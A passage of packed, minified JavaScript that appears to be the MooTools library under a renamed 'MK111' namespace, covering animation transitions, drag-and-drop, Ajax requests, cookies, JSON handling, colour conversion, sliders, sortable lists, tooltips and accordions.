b*1g.2Y(p,2);V C(p<(2/2.75))B b*(p-=(1.5/2.75))*p+0.75;V C(p<(2.5/2.75))B b*(p-=(2.25/2.75))*p+0.eh;V B b*(p-=(2.dt/2.75))*p+0.du},dv:o(p,t,c,d,x){x=x||1.ds;p-=1;B 1g.2Y(p,2)*((x+1)*p+x)+1},dr:o(p,t,c,d,x){x=d*0.3/(x||1);B(c*1g.2Y(2,-10*p)*1g.aT((p*d-x/4)*(2*1g.7t)/ x) + c) /c}});m.3A={};m.3A.2p=M m.17({F:{3N:N,2E:\'6R\',3U:m.17.1q,aR:m.17.1q,26:m.17.1q,aF:m.17.1q,87:m.17.1q,1Y:N,3F:{x:\'1r\',y:\'1n\'},4x:N,6J:6},1l:o(el,F){k.2U(F);k.J=m.$(el);k.3N=m.$(k.F.3N)||k.J;k.2F={\'1a\':{},\'1C\':{}};k.L={\'19\':{},\'1a\':{}};k.1v={\'19\':k.19.36(k),\'41\':k.41.36(k),\'3t\':k.3t.36(k),\'1M\':k.1M.U(k)};k.6D();C(k.F.1l)k.F.1l.1R(k)},6D:o(){k.3N.1x(\'5T\',k.1v.19);B k},ad:o(){k.3N.3Q(\'5T\',k.1v.19);B k},19:o(K){k.1i(\'aR\',k.J);k.2F.19=K.1O;G 1Y=k.F.1Y;k.1Y={\'x\':[],\'y\':[]};P(G z 1b k.F.3F){C(!k.F.3F[z])7w;k.L.1a[z]=k.J.2i(k.F.3F[z]).2y();k.2F.1C[z]=K.1O[z]-k.L.1a[z];C(1Y&&1Y[z]){P(G i=0;i<2;i++){C(m.$2u(1Y[z][i]))k.1Y[z][i]=1Y[z][i].4y?1Y[z][i].1R(k):1Y[z][i]}}};C(m.$I(k.F.4x)==\'6H\')k.F.4x={\'x\':k.F.4x,\'y\':k.F.4x};T.2M(\'2J\',k.1v.41);T.2M(\'6v\',k.1v.1M);k.1i(\'3U\',k.J);K.1M()},41:o(K){G aO=1g.2V(1g.b0(1g.2Y(K.1O.x-k.2F.19.x,2)+1g.2Y(K.1O.y-k.2F.19.y,2)));C(aO>k.F.6J){T.3g(\'2J\',k.1v.41);T.2M(\'2J\',k.1v.3t);k.3t(K);k.1i(\'aF\',k.J)};K.1M()},3t:o(K){k.5J=N;k.2F.1a=K.1O;P(G z 1b k.F.3F){C(!k.F.3F[z])7w;k.L.1a[z]=k.2F.1a[z]-k.2F.1C[z];C(k.1Y[z]){C(m.$2u(k.1Y[z][1])&&(k.L.1a[z]>k.1Y[z][1])){k.L.1a[z]=k.1Y[z][1];k.5J=1p}V C(m.$2u(k.1Y[z][0])&&(k.L.1a[z]<k.1Y[z][0])){k.L.1a[z]=k.1Y[z][0];k.5J=1p}};C(k.F.4x[z])k.L.1a[z]-=(k.L.1a[z]%k.F.4x[z]);k.J.1S(k.F.3F[z],k.L.1a[z]+k.F.2E)};k.1i(\'87\',k.J);K.1M()},1M:o(){T.3g(\'2J\',k.1v.41);T.3g(\'2J\',k.1v.3t);T.3g(\'6v\',k.1v.1M);k.1i(\'26\',k.J)}});m.3A.2p.2b(M m.1T);m.3A.2p.2b(M m.4c);m.R.W({dn:o(F){B M m.3A.2p(k,m.$2a({3F:{x:\'2q\',y:\'2G\'}},F))}});m.3A.aN=m.3A.2p.W({F:{66:[],2P:N,3X:[]},1l:o(el,F){k.2U(F);k.J=m.$(el);k.1A=k.J.2i(\'1A\');k.66=m.$$(k.F.66);C(![\'4P\',\'aU\'].1u(k.1A))k.1A=\'4P\';G 1n=k.J.2i(\'1n\').2y();G 1r=k.J.2i(\'1r\').2y();C(k.1A==\'4P\'){1n=m.$2u(1n)?1n:k.J.aC();1r=m.$2u(1r)?1r:k.J.aD()}V{1n=m.$2u(1n)?1n:0;1r=m.$2u(1r)?1r:0};k.J.4C({\'1n\':1n,\'1r\':1r,\'1A\':k.1A});k.1t(k.J,k.F)},19:o(K){k.2P=m.$(k.F.2P);C(k.2P){G 3G=k.2P.4u();G el=k.J.4u();C(k.1A==\'4P\'){k.F.1Y={\'x\':[3G.1r,3G.48-el.2q],\'y\':[3G.1n,3G.33-el.2G]}}V{G 7H=el.1r-k.J.2i(\'1r\').2y();G 7J=el.1n-k.J.2i(\'1n\').2y();k.F.1Y={\'y\':[-(7J)+3G.1n,3G.33-7J-el.2G],\'x\':[-(7H)+3G.1r,3G.48-7H-el.2q]}}};k.1t(K)},3t:o(K){k.1t(K);C(k.5J)B k;k.66.1s(o(2L){C(k.7N(m.$(2L))){C(!2L.6L)2L.1i(\'dp\',[k.J,k]);2L.6L=1p}V{C(2L.6L)2L.1i(\'dq\',[k.J,k]);2L.6L=N}},k);B k},7N:o(el){el=el.4u(k.F.3X);B(k.2F.1a.x>el.1r&&k.2F.1a.x<el.48&&k.2F.1a.y<el.33&&k.2F.1a.y>el.1n)},1M:o(){C(!k.5J){G 7G=N;k.66.1s(o(2L){C(k.7N(2L)){2L.1i(\'2L\',[k.J,k]);7G=1p}},k);C(!7G)k.J.1i(\'dw\',k)};k.1t();B k}});m.R.W({dx:o(F){B M m.3A.aN(k,F)}});m.4V=M m.17({F:{2C:\'5b\',7E:1p,b8:m.17.1q,59:m.17.1q,6E:m.17.1q,b6:1p,5Y:\'dD-8\',be:N,4A:{}},1l:o(F){k.2o=(11.7f)?M 7f():(11.3j?M aJ(\'aK.dE\'):N);C(!k.2o)B;k.2U(F);k.F.5X=k.F.5X||k.5X;k.4A={};C(k.F.b6&&k.F.2C==\'5b\'){G 5Y=(k.F.5Y)?\'; dC=\'+k.F.5Y:\'\';k.5f(\'aB-I\',\'b9/x-bg-dB-dy\'+5Y)};C(k.F.1l)k.F.1l.1R(k)},b5:o(){C(k.2o.58!=4||!k.4M)B;k.4M=N;G 4h=0;5z{4h=k.2o.4h}5w(e){};C(k.F.5X.1R(k,4h))k.59();V k.6E();k.2o.7l=m.17.1q},5X:o(4h){B((4h>=dz)&&(4h<dA))},59:o(){k.3r={\'22\':k.2o.ei,\'63\':k.2o.dl};k.1i(\'59\',[k.3r.22,k.3r.63]);k.7C()},6E:o(){k.1i(\'6E\',k.2o)},5f:o(1J,L){k.4A[1J]=L;B k},69:o(2z,1W){C(k.F.be)k.bc();V C(k.4M)B k;k.4M=1p;C(1W&&k.F.2C==\'31\')2z=2z+(2z.1u(\'?\')?\'&\':\'?\')+1W,1W=1U;(o(){k.2o.d9(k.F.2C,2z,k.F.7E);k.2o.7l=k.b5.U(k);C((k.F.2C==\'5b\')&&k.2o.da)k.5f(\'db\',\'d8\');m.$W(k.4A,k.F.4A);P(G I 1b k.4A)5z{k.2o.d7(I,k.4A[I])}5w(e){};k.1i(\'b8\');k.2o.69(m.$5A(1W,1U))}).2x(k.F.7E?1:N,k);B k},bc:o(){C(!k.4M)B k;k.4M=N;k.2o.ax();k.2o.7l=m.17.1q;k.1i(\'73\');B k}});m.4V.2b(M m.7B);m.4V.2b(M m.1T);m.4V.2b(M m.4c);m.a3=m.4V.W({F:{1W:1U,7F:1U,26:m.17.1q,7a:N,7M:N},1l:o(2z,F){k.1x(\'59\',k.26);k.2U(F);k.F.1W=k.F.1W||k.F.a7;C(![\'5b\',\'31\'].1u(k.F.2C)){k.64=\'64=\'+k.F.2C;k.F.2C=\'5b\'};k.1t(k.F);k.5f(\'X-d4-d5\',\'7f\');k.5f(\'d6\',\'22/8O, 22/d3, b9/63, 22/63, */*\');k.2z=2z},26:o(){C(k.F.7F)m.$(k.F.7F).5j(k.3r.22);C(k.F.7a||k.F.7M)k.7a();k.1i(\'26\',[k.3r.22,k.3r.63],20)},a6:o(1W){1W=1W||k.F.1W;2g(m.$I(1W)){14\'J\':1W=m.$(1W).5M();1Q;14\'1D\':1W=7k.5M(1W)};C(k.64)1W=(1W)?[k.64,1W].2k(\'&\'):k.64;B k.69(k.2z,1W)},7a:o(){C(k.F.7M||/(dc|dd)2W/.2c(k.9Y(\'aB-I\')))G 44=k.3r.22;V{G 2W,44=[],5k=/<2W[^>]*>([\\s\\S]*?)<\\/2W>/dj;7d((2W=5k.7r(k.3r.22)))44.1f(2W[1]);44=44.2k(\'\\n\')};C(44)(11.9X)?11.9X(44):11.7v(44,0)},9Y:o(1J){5z{B k.2o.dk(1J)}5w(e){};B 1U}});7k.5M=o(1Z){G 4E=[];P(G O 1b 1Z)4E.1f(6p(O)+\'=\'+6p(1Z[O]));B 4E.2k(\'&\')};m.R.W({69:o(F){B M m.a3(k.6k(\'di\'),m.$2a({a7:k.5M()},F,{2C:\'5b\'})).a6()}});m.6j=M m.3C({F:{6d:N,6o:N,3S:N,89:N},2j:o(1k,L,F){F=m.$2a(k.F,F);L=6p(L);C(F.6d)L+=\'; 6d=\'+F.6d;C(F.6o)L+=\'; 6o=\'+F.6o;C(F.3S){G 6h=M a5();6h.dh(6h.a4()+F.3S*9W);L+=\'; de=\'+6h.df()};C(F.89)L+=\'; 89\';T.4D=1k+\'=\'+L;B m.$W(F,{\'1k\':1k,\'L\':L})},31:o(1k){G L=T.4D.2X(\'(?:^|;)\\\\s*\'+1k.9O()+\'=([^;]*)\');B L?dg(L[1]):N},2N:o(4D,F){C(m.$I(4D)==\'1D\')k.2j(4D.1k,\'\',m.$2a(4D,{3S:-1}));V k.2j(4D,\'\',m.$2a(F,{3S:-1}))}});m.6j.3e=M m.17({1l:o(1J,F){k.1J=1J;k.F=F;B},2j:o(1k,L){G 1D=k.31()||{};1D[1k]=L;k.55(1D);B k},55:o(1D){1D=m.3e.4v(1D);C(1D.Y>dF)B N;m.6j.2j(k.1J,1D,k.F);B k},2N:o(1k){G 1D=k.31();4i 1D[1k];k.55(1D);B k},31:o(1k){G L=m.6j.31(k.1J);C(L&&!L.2c(/^("(\\\\.|[^"\\\\\\n\\r])*?"|[,:{}\\[\\]0-9.\\-+dG-u \\n\\r\\t])+?$/)){G 1D=m.3e.5R(L);B(1k)?1D[1k]:1D}V B N},1q:o(){k.55(1U)},2a:o(Q){k.55(m.$2a(k.31(),Q))},e5:o(Q){k.55(m.$2a(Q,k.31()))}});m.3e={4v:o(Q){2g(m.$I(Q)){14\'2v\':B\'"\'+Q.35(/(["\\\\])/g,\'\\\\$1\')+\'"\';14\'1H\':B\'[\'+Q.3L(o(ar){B m.3e.4v(ar)}).2k(\',\')+\']\';14\'1D\':G 2v=[];P(G O 1b Q)2v.1f(m.3e.4v(O)+\':\'+m.3e.4v(Q[O]));B\'{\'+2v.2k(\',\')+\'}\'};B 5n(Q)},5R:o(aq){B e6(\'(\'+aq+\')\')}};m.3e.e7=m.4V.W({1l:o(2z,F){k.2z=2z;k.1x(\'59\',k.26);k.1t(F);k.5f(\'X-e4\',\'e3\')},69:o(Q){B k.1t(k.2z,\'e0=\'+m.3e.4v(Q))},26:o(){k.1i(\'26\',m.3e.5R(k.3r.22))}});m.aw=M m.3C({8O:o(1Z,1I){1I=m.$2a({\'5h\':m.17.1q},1I);G 2W=M m.R(\'2W\',{\'4I\':1Z}).6g({\'61\':1I.5h,\'e1\':o(){C(k.58==\'8P\')k.1i(\'61\')}});4i 1I.5h;B 2W.6r(1I).2h(T.6f)},1z:o(1Z,1I){B M m.R(\'4j\',m.$2a({\'av\':\'e2\',\'e8\':\'e9\',\'I\':\'22/1z\',\'52\':1Z},1I)).2h(T.6f)},4F:o(1Z,1I){1I=m.$2a({\'5h\':m.17.1q,\'ef\':m.17.1q,\'eg\':m.17.1q},1I);G 4F=M ee();4F.4I=1Z;G J=M m.R(\'8R\',{\'4I\':1Z});[\'61\',\'ax\',\'ed\'].1s(o(I){G K=1I[\'5K\'+I];4i 1I[\'5K\'+I];J.1x(I,o(){k.3Q(I,1e.9J);K.1R(k)})});C(4F.2q&&4F.2G)J.1i(\'61\');B J.6r(1I)},6s:o(4O,F){F=m.$2a({26:m.17.1q,am:m.17.1q},F);C(!4O.1f)4O=[4O];G 6s=[];G 6q=0;4O.1s(o(1Z){G 8R=M m.aw.4F(1Z,{\'5h\':o(){F.am.1R(k,6q);6q++;C(6q==4O.Y)F.26()}});6s.1f(8R)});B m.$W(6s,M m.3c)}});m.ab=M m.17({Y:0,1l:o(Q){k.Q={};k.W(Q)},31:o(1k){B k.Q[1k]},ea:o(1k){B(1k 1b k.Q)},2j:o(1k,L){C(1k 1b k.Q)k.Y++;k.Q[1k]=L;B k},2N:o(1k){C(!(1k 1b k.Q))B k;4i k.Q[1k];k.Y--;B k},1s:o(12,U){m.$1s(k.Q,12,U)},W:o(Q){P(G 1k 1b Q)k.2j(1k,Q[1k]);B k},1q:o(){k.Q={};k.Y=0;B k},29:o(){G 29=[];P(G O 1b k.Q)29.1f(O);B 29},1V:o(){G 1V=[];P(G O 1b k.Q)1V.1f(k.Q[O]);B 1V}});m.$H=o(Q){B M m.ab(Q)};m.2D=M m.17({1l:o(2K,I){I=I||(2K.1f?\'1y\':\'3I\');G 1y,2f;2g(I){14\'1y\':1y=2K;2f=1y.8B();1Q;14\'2f\':1y=2K.9M();2f=2K;1Q;5r:1y=2K.5s(1p);2f=1y.8B()};1y.2f=2f;1y.3I=1y.5v();B m.$W(1y,m.2D.1P)},4Z:o(){G 5x=m.$A(1e);G 4H=(m.$I(5x[5x.Y-1])==\'6H\')?5x.eb():50;G 1y=k.8J();5x.1s(o(2K){2K=M m.2D(2K);P(G i=0;i<3;i++)1y[i]=1g.2V((1y[i]/ 2w * (2w - 4H)) + (2K[i] /2w*4H))});B M m.2D(1y,\'1y\')},ec:o(){B M m.2D(k.3L(o(L){B 4L-L}))},dZ:o(L){B M m.2D([L,k.2f[1],k.2f[2]],\'2f\')},dY:o(7q){B M m.2D([k.2f[0],7q,k.2f[2]],\'2f\')},dM:o(7q){B M m.2D([k.2f[0],k.2f[1],7q],\'2f\')}});m.$dN=o(r,g,b){B M m.2D([r,g,b],\'1y\')};m.$dO=o(h,s,b){B M m.2D([h,s,b],\'2f\')};2R.W({8B:o(){G 5D=k[0],5I=k[1],7e=k[2];G 2I,7c,8I;G 1G=1g.1G(5D,5I,7e),43=1g.43(5D,5I,7e);G 5C=1G-43;8I=1G/4L;7c=(1G!=0)?5C/1G:0;C(7c==0){2I=0}V{G 8F=(1G-5D)/5C;G 8E=(1G-5I)/5C;G br=(1G-7e)/5C;C(5D==1G)2I=br-8E;V C(5I==1G)2I=2+8F-br;V 2I=4+8E-8F;2I/=6;C(2I<0)2I++};B[1g.2V(2I*9N),1g.2V(7c*2w),1g.2V(8I*2w)]},9M:o(){G br=1g.2V(k[2]/2w*4L);C(k[1]==0){B[br,br,br]}V{G 2I=k[0]%9N;G f=2I%60;G p=1g.2V((k[2]*(2w-k[1]))/dL*4L);G q=1g.2V((k[2]*(9V-k[1]*f))/a1*4L);G t=1g.2V((k[2]*(9V-k[1]*(60-f)))/a1*4L);2g(1g.b1(2I/60)){14 0:B[br,t,p];14 1:B[q,br,p];14 2:B[p,br,t];14 3:B[p,q,br];14 4:B[t,p,br];14 5:B[br,p,q]}};B N}});m.dK=M m.17({1l:o(J,F){k.F=F;k.2m=M m.7o(J,F);G 3W=m.$(F.dH);3W.1x(\'5u\',o(){k.19(1,1)}.U(k));3W.1x(\'6c\',o(){k.19(1)}.U(k));3W.1x(\'6b\',o(){k.1M()}.U(k));G 3W=m.$(F.dI);3W.1x(\'5u\',o(){k.19(0,1)}.U(k));3W.1x(\'6c\',o(){k.19()}.U(k));3W.1x(\'6b\',o(){k.1M()}.U(k))},19:o(54,bd){C(!k.1B)k.1B=o(){k.19(54)}.3O(2w,k);G 1L=bd?k.F.dJ:k.F.dP;k.2m.2m({x:0,y:54?1L:-1L})},1M:o(){k.1B=m.$4e(k.1B)}});m.7o=M m.17({F:{5Q:20,8z:1,6F:o(x,y){k.J.3E(x,y)}},1l:o(J,F){k.2U(F);k.J=m.$(J);k.8Z=([11,T].1u(J))?m.$(T.4q):k.J;C(F.dQ){m.$(J).1x(\'6c\',k.19.U(k));m.$(J).1x(\'6b\',k.1M.U(k))}},19:o(){k.8X=k.aV.36(k);k.8Z.2M(\'2J\',k.8X)},1M:o(){k.8Z.3g(\'2J\',k.8X);k.1B=m.$4e(k.1B)},aV:o(K){k.1O=(k.J==11)?K.aQ:K.1O;C(!k.1B)k.1B=k.2m.3O(50,k)},2m:o(3f){G el=k.J.7g();G 1C=k.J.3o();3f=3f?3f:{\'x\':0,\'y\':0};P(G z 1b k.1O){C(k.1O[z]<(k.F.5Q+1C[z])&&el.2m[z]!=0){3f[z]=(k.1O[z]-k.F.5Q-1C[z])*k.F.8z}V C(k.1O[z]+k.F.5Q>(el.3i[z]+1C[z])&&el.2m[z]+el.3i[z]!=el.7n[z]){3f[z]=(k.1O[z]-el.3i[z]+k.F.5Q-1C[z])*k.F.8z}};C(3f.y||3f.x)k.1i(\'6F\',[el.2m.x+3f.x,el.2m.y+3f.y])}});m.7o.2b(M m.1T);m.7o.2b(M m.4c);m.80=M m.17({F:{6F:m.17.1q,26:m.17.1q,8a:o(1C){k.3P.1S(k.p,1C)},1N:\'7P\',68:2w,1F:0},1l:o(el,3P,F){k.J=m.$(el);k.3P=m.$(3P);k.2U(F);k.8A=-1;k.88=-1;k.1L=-1;k.J.1x(\'5T\',k.aS.36(k));G 7b,1F;C(k.F.1N==\'7P\'){k.z=\'x\';k.p=\'1r\';7b={\'x\':\'1r\',\'y\':N};1F=\'3Y\'}V C(k.F.1N==\'85\'){k.z=\'y\';k.p=\'1n\';7b={\'x\':N,\'y\':\'1n\'};1F=\'3l\'};k.1G=k.J[1F]-k.3P[1F]+(k.F.1F*2);k.aZ=k.3P[1F]/2;k.aW=k.J[\'31\'+k.p.83()].U(k.J);k.3P.1S(\'1A\',\'aU\').1S(k.p,-k.F.1F);G 86={};86[k.z]=[-k.F.1F,k.1G-k.F.1F];k.3t=M m.3A.2p(k.3P,{1Y:86,3F:7b,6J:0,3U:o(){k.72()}.U(k),87:o(){k.72()}.U(k),26:o(){k.72();k.2r()}.U(k)});C(k.F.1l)k.F.1l.1R(k)},2j:o(1L){C(1L>k.F.68)1L=k.F.68;V C(1L<0)1L=0;k.1L=1L;k.6G();k.2r();k.1i(\'8a\',k.aL(k.1L));B k},aS:o(K){G 1A=K.1O[k.z]-k.aW()-k.aZ;C(1A>k.1G-k.F.1F)1A=k.1G-k.F.1F;V C(1A<-k.F.1F)1A=-k.F.1F;k.1L=k.81(1A);k.6G();k.2r();k.1i(\'8a\',1A)},72:o(){k.1L=k.81(k.3t.L.1a[k.z]);k.6G()},6G:o(){C(k.8A!=k.1L){k.8A=k.1L;k.1i(\'6F\',k.1L)}},2r:o(){C(k.88!==k.1L){k.88=k.1L;k.1i(\'26\',k.1L+\'\')}},81:o(1A){B 1g.2V((1A+k.F.1F)/k.1G*k.F.68)},aL:o(1L){B(k.1G)*1L/k.F.68}});m.80.2b(M m.1T);m.80.2b(M m.4c);m.dW=m.1h.b4.W({1l:o(F){k.1t(11,F);k.5V=(k.F.5V)?m.$$(k.F.5V):m.$$(T.5V);k.1x(\'73\',k.7S);G 56=11.56.52.2X(/^[^#]*/)[0]+\'#\';k.5V.1s(o(4j){C(4j.52.3D(56)!=0)B;G 4o=4j.52.as(56.Y);C(4o&&m.$(4o))k.b3(4j,4o)},k)},b3:o(4j,4o){4j.1x(\'5u\',o(K){C(!11.3M){k.7S();k.b7(o(){11.56.dX=4o})};k.7R(4o);K.1M()}.36(k))}});m.7W=M m.17({F:{4z:N,3U:m.17.1q,26:m.17.1q,2A:1p,6J:3,ah:o(J,2A){2A.1S(\'1X\',0.7);J.1S(\'1X\',0.7)},ac:o(J,2A){J.1S(\'1X\',1);2A.2N();k.5g.2N()}},1l:o(4S,F){k.2U(F);k.4S=m.$(4S);k.18=k.4S.7Z();k.4z=(k.F.4z)?m.$$(k.F.4z):k.18;k.1v={\'19\':[],\'5O\':k.5O.36(k)};P(G i=0,l=k.4z.Y;i<l;i++){k.1v.19[i]=k.19.36(k,k.18[i])};k.6D();C(k.F.1l)k.F.1l.1R(k);k.1v.62=k.62.36(k);k.1v.2r=k.2r.U(k)},6D:o(){k.4z.1s(o(3N,i){3N.1x(\'5T\',k.1v.19[i])},k)},ad:o(){k.4z.1s(o(3N,i){3N.3Q(\'5T\',k.1v.19[i])},k)},19:o(K,el){k.3s=el;k.5W=k.4S.4u();C(k.F.2A){G 1A=el.3o();k.1F=K.1O.y-1A.y;k.5g=M m.R(\'4W\').2h(T.4q);k.2A=el.aa().2h(k.5g).4C({\'1A\':\'4P\',\'1r\':1A.x,\'1n\':K.1O.y-k.1F});T.2M(\'2J\',k.1v.5O);k.1i(\'ah\',[el,k.2A])};T.2M(\'2J\',k.1v.62);T.2M(\'6v\',k.1v.2r);k.1i(\'3U\',el);K.1M()},5O:o(K){G L=K.1O.y-k.1F;C(L<k.5W.1n)L=k.5W.1n;V C(L+k.2A.3l>k.5W.33)L=k.5W.33-k.2A.3l;k.2A.1S(\'1n\',L);K.1M()},62:o(K){k.3s.3s=1p;k.2e=k.2e||K.1O.y;k.1a=K.1O.y;G 5S=((k.2e-k.1a)<=0)?\'7V\':\'54\';G 6x=k.3s.ai();G 3y=k.3s.7U();C(6x&&5S==\'54\'){G ak=6x.4u();C(K.1O.y<ak.33)k.3s.8i(6x)};C(3y&&5S==\'7V\'){G af=3y.4u();C(K.1O.y>af.1n)k.3s.71(3y)};k.2e=K.1O.y},dV:o(){G 7Y=[];k.4S.7Z().1s(o(el,i){7Y[i]=k.18.3D(el)},k);B 7Y},2r:o(){k.2e=1U;T.3g(\'2J\',k.1v.62);T.3g(\'6v\',k.1v.2r);C(k.F.2A){T.3g(\'2J\',k.1v.5O);k.1i(\'ac\',[k.3s,k.2A])};k.1i(\'26\',k.3s)}});m.7W.2b(M m.1T);m.7W.2b(M m.4c);m.8f=M m.17({F:{a2:o(45){45.1S(\'4s\',\'8c\')},ba:o(45){45.1S(\'4s\',\'4r\')},8r:30,a8:2w,9S:2w,1E:\'dU\',5o:{\'x\':16,\'y\':16},8v:N},1l:o(18,F){k.2U(F);k.4a=M m.R(\'4W\',{\'5m\':k.F.1E+\'-45\',\'8t\':{\'1A\':\'4P\',\'1n\':\'0\',\'1r\':\'0\',\'4s\':\'4r\'}}).2h(T.4q);k.3q=M m.R(\'4W\').2h(k.4a);m.$1s(18,o(el){k.ae(m.$(el))},k);C(k.F.1l)k.F.1l.1R(k)},ae:o(el){el.$.42=(el.52&&el.6z()==\'a\')?el.52.35(\'al://\',\'\'):(el.av||N);C(el.5c){G 6A=el.5c.6B(\'::\');C(6A.Y>1){el.$.42=6A[0].65();el.$.5q=6A[1].65()}V{el.$.5q=el.5c};el.au(\'5c\')}V{el.$.5q=N};C(el.$.42&&el.$.42.Y>k.F.8r)el.$.42=el.$.42.as(0,k.F.8r-1)+"&dR;";el.1x(\'8u\',o(K){k.19(el);C(!k.F.8v)k.8x(K);V k.1A(el)}.U(k));C(!k.F.8v)el.1x(\'2J\',k.8x.36(k));el.1x(\'8y\',k.2r.U(k))},19:o(el){k.3q.1q();C(el.$.42){k.5c=M m.R(\'at\').2h(M m.R(\'4W\',{\'5m\':k.F.1E+\'-5c\'}).2h(k.3q)).5j(el.$.42)};C(el.$.5q){k.22=M m.R(\'at\').2h(M m.R(\'4W\',{\'5m\':k.F.1E+\'-22\'}).2h(k.3q)).5j(el.$.5q)};m.$4e(k.1B);k.1B=k.4d.2x(k.F.a8,k)},2r:o(K){m.$4e(k.1B);k.1B=k.6W.2x(k.F.9S,k)},1A:o(J){G 1C=J.3o();k.4a.4C({\'1r\':1C.x+k.F.5o.x,\'1n\':1C.y+k.F.5o.y})},8x:o(K){G 9L={\'x\':11.8w(),\'y\':11.8p()};G 2m={\'x\':11.8o(),\'y\':11.8h()};G 45={\'x\':k.4a.3Y,\'y\':k.4a.3l};G 34={\'x\':\'1r\',\'y\':\'1n\'};P(G z 1b 34){G 1C=K.1O[z]+k.F.5o[z];C((1C+45[z]-2m[z])>9L[z])1C=K.1O[z]-k.F.5o[z]-45[z];k.4a.1S(34[z],1C)}},4d:o(){k.1i(\'a2\',[k.4a])},6W:o(){k.1i(\'ba\',[k.4a])}});m.8f.2b(M m.1T);m.8f.2b(M m.4c);m.dS=M m.17({1l:o(){k.5B=m.$A(1e);k.1j={};k.4X={}},1x:o(I,12){k.4X[I]=k.4X[I]||{};k.1j[I]=k.1j[I]||[];C(k.1j[I].1u(12))B N;V k.1j[I].1f(12);k.5B.1s(o(5E,i){5E.1x(I,k.41.U(k,[I,5E,i]))},k);B k},41:o(I,5E,i){k.4X[I][i]=1p;G 4n=k.5B.4n(o(2n,j){B k.4X[I][j]||N},k);C(!4n)B;k.5B.1s(o(2n,j){k.4X[I][j]=N},k);k.1j[I].1s(o(K){K.1R(k,k.5B,5E)},k)}});m.7z=m.1h.3c.W({F:{8l:m.17.1q,aY:m.17.1q,3v:0,4d:N,2G:1p,2q:N,1X:1p,6O:N,6P:N,3B:N,6N:N},1l:o(){G F,2s,18,2P;m.$1s(1e,o(5F,i){2g(m.$I(5F)){14\'1D\':F=5F;1Q;14\'J\':2P=m.$(5F);1Q;5r:G 24=m.$$(5F);C(!2s)2s=24;V 18=24}});k.2s=2s||[];k.18=18||[];k.2P=m.$(2P);k.2U(F);k.2e=-1;C(k.F.6N)k.F.3B=1p;C(m.$2u(k.F.4d)){k.F.3v=N;k.2e=k.F.4d};C(k.F.19){k.F.3v=N;k.F.4d=N};k.3k={};C(k.F.1X)k.3k.1X=\'bf\';C(k.F.2q)k.3k.2q=k.F.6P?\'aG\':\'3Y\';C(k.F.2G)k.3k.2G=k.F.6O?\'aP\':\'5H\';P(G i=0,l=k.2s.Y;i<l;i++)k.bl(k.2s[i],k.18[i]);k.18.1s(o(el,i){C(k.F.4d===i)k.1i(\'8l\',[k.2s[i],el]);V P(G 2t 1b k.3k)el.1S(2t,0)},k);k.1t(k.18,k.F);C(m.$2u(k.F.3v))k.3v(k.F.3v)},bl:o(3d,J,1C){3d=m.$(3d);J=m.$(J);G 2c=k.2s.1u(3d);G 3w=k.2s.Y;k.2s.5G(3d);k.18.5G(J);C(3w&&(!2c||1C)){1C=m.$5A(1C,3w-1);3d.8i(k.2s[1C]);J.71(3d)}V C(k.2P&&!2c){3d.2h(k.2P);J.2h(k.2P)};G bk=k.2s.3D(3d);3d.1x(\'5u\',k.3v.U(k,bk));C(k.F.2G)J.4C({\'5e-1n\':0,\'3H-1n\':\'70\',\'5e-33\':0,\'3H-33\':\'70\'});C(k.F.2q)J.4C({\'5e-1r\':0,\'3H-1r\':\'70\',\'5e-48\':0,\'3H-48\':\'70\'});J.bf=1;C(k.F.6P)J.aG=k.F.6P;C(k.F.6O)J.aP=k.F.6O;J.1S(\'aX\',\'4r\');C(!2c)P(G 2t 1b k.3k)J.1S(2t,0);B k},3v:o(28){28=(m.$I(28)==\'J\')?k.18.3D(28):28;C((k.1B&&k.F.3B)||(28===k.2e&&!k.F.6N))B k;k.2e=28;G Q={};k.18.1s(o(el,i){Q[i]={};C((i!=28)||(k.F.6N&&(el.3l>0))){k.1i(\'aY\',[k.2s[i],el]);P(G 2t 1b k.3k)Q[i][2t]=0}V{k.1i(\'8l\',[k.2s[i],el]);P(G 2t 1b k.3k)Q[i][2t]=el[k.3k[2t]]}},k);B k.19(Q)},dT:o(28){B k.3v(28)}});m.1h.7z=m.7z;',62,948,'||||||||||||||||||||this||MK111||function|||||||||||||return|if|||options|var||type|element|event|value|new|false|property|for|obj|Element||document|bind|else|extend||length|||window|fn||case|to||Class|elements|start|now|in|from|param|arguments|push|Math|Fx|fireEvent|events|key|initialize|args|top|selector|true|empty|left|each|parent|contains|bound|items|addEvent|rgb|css|position|timer|pos|object|className|offset|max|array|properties|name|result|step|stop|mode|page|prototype|break|call|setStyle|Events|null|values|data|opacity|limit|source||shared|text|style|temp||onComplete||index|keys|merge|implement|test|parsed|previous|hsb|switch|inject|getStyle|set|join|props|scroll|current|transport|Base|width|end|togglers|fx|chk|string|100|delay|toInt|url|ghost|transition|method|Color|unit|mouse|height|Garbage|hue|mousemove|color|drop|addListener|remove|opacityMode|container|documentElement|Array|relatedTarget|parse|setOptions|round|script|match|pow|filter||get||bottom|prop|replace|bindWithEvent||||getElementsByTagName|context|Elements|toggler|Json|change|removeListener|Filters|size|ie|effects|offsetHeight|CSS|parentNode|getPosition|margin|wrapper|response|active|drag|item|display|len|iCss|next|returns|Drag|wait|Abstract|indexOf|scrollTo|modifiers|cont|border|hex|create|time|map|khtml|handle|periodical|knob|removeEvent|Styles|duration|nocash|onStart|increase|btn|overflown|offsetWidth|iTo||check|myTitle|min|scripts|tip||xpath|right|target|toolTip|getValue|Options|show|clear|compute|parseFloat|status|delete|link|setNow|id|Event|every|anchor|select|body|hidden|visibility|cache|getCoordinates|toString|val|grid|apply|handles|headers|chains|setStyles|cookie|queryString|image|iterable|alpha|src|collect|htmlElement|255|running|results|sources|absolute|bit|toLowerCase|list|sel|transitions|XHR|div|checker|concat|mix||Shared|href|Transitions|up|save|location|fromTo|readyState|onSuccess|getNow|post|title|unique|padding|setHeader|trash|onload|tagName|setHTML|regexp|iNow|class|String|offsets|mousewheel|myText|default|hexToRgb|domReady|click|rgbToHex|catch|colors|walk|try|pick|instances|delta|red|instance|argument|include|scrollHeight|green|out|on|layout|toQueryString|option|moveGhost|HTMLElement|area|evaluate|direction|mousedown|iFrom|links|coordinates|isSuccess|encoding|scrollLeft||load|move|xml|_method|trim|droppables|scrollTop|steps|send|parseInt|mouseout|mouseover|domain|included|head|addEvents|date|Multi|Cookie|getProperty|scrollWidth|attempt|preventDefault|path|encodeURIComponent|counter|setProperties|images|fps|RegExp|mouseup|iever|prev|native|getTag|dual|split|getElementsBySelector|attach|onFailure|onChange|checkStep|number|getElementById|snap|getElements|overing|found|alwaysHide|fixedHeight|fixedWidth|klass|px|stopPropagation|b